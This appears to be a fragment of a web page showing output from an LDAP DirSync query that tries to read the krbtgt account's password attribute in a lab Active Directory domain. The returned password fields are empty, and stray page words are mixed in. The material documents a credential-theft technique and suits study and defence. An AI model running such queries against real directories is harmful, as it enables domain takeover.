 # dirsync (sAMAccountName=krbtgt) unicodePwd
<GUID=a00948cd-4184-4839-8db9-07cfa2ad67ba>;CN=Users,DC=labo,DC=local
parentGUID b'\x13\xfd\x0c\x8d\xa56\xf2M\xba#\xba\x8a\x9d\x92%\x0e'
objectGUID {a00948cd-4184-4839-8db9-07cfa2ad67ba}
instanceType 4
name Users
objectsid []
unicodePwd []
sAMAccountName []
Download Collectors
<GUID=d3f0a4bc-119a-4b8d-b55a-9c8c22d23a32>;<SID=S-1-5-21-3975164673-40
32609124-1099520739-502>;CN=krbtgt,CN=Users,DC=labo,DC=local
parentGUID b'\xcdH\t\xa0\x84A9H\x8d\xb9\x07\xcf\xa2\xadg\xba'
objectGUID {d3f0a4bc-119a-4b8d-b55a-9c8c22d23a32}
instanceType 4
name krbtgt
unicodePwd []
objectSid S-1-5-21-3975164673-4032609124-1099520739-502
sAMAccountName krbtgt
Log Out